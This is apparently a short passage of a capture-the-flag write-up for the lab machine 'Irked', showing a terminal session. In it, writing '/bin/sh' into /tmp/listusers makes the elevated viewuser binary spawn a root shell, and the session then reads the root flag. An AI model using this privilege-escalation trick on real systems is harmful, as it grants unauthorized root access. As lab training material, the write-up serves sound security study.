 djmardov@irked:/dev/shm$ printf '/bin/sh' > /tmp/listusers
djmardov@irked:/dev/shm$ viewuser
10.10.10.117
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2024-11-25 16:40 (:0)
djmardov pts/1        2024-11-25 17:22 (10.10.14.28)
# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30
(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
# whoami
root
User flag owned
# cat /root/root.txt
62146f8149a9b780ad247a13884b86b2